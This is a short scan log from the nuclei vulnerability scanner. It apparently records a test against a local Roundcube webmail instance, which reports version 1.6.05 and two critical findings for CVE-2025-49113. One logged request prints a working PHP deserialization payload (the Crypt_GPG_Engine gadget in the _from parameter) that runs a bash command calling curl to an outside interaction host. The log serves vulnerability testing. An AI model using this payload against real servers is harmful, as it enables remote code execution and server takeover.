 [INF] Current nuclei version: v3.4.4 (latest)
[INF] Current nuclei-templates version: v10.2.2 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 65
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Using Interactsh Server: oast.site
[CVE-2025-49113:version_check] [http] [critical] http://localhost ["Roundcube Version: 1.6.05"]
[CVE-2025-49113:exploit_check] [http] [critical] http://localhost/?_task=settings&_framed=1&_remote=1&_from=!";O:16:"Crypt_GPG_Engine":1:{s:8:"_gpgconf";s:91:"bash+-c+"printf+'curl+d10v10e25l4njj067oc0iikt4ot9b3ot3\x2eoast\x2eme'>/tmp/p;bash+/tmp/p";";}}&_action=upload
[INF] Scan completed in 6.853625666s. 2 matches found.